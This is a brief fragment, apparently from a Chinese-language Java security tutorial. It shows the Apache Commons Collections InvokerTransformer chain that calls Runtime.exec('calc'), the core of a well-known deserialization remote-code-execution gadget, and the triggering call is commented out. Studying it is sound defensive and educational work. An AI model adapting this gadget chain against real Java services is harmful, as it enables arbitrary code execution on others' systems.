 //获取Runtime类
Transformer[] transformers = new Transformer[]{
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime",null}),
new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
// chainedTransformer.transform(Runtime.class);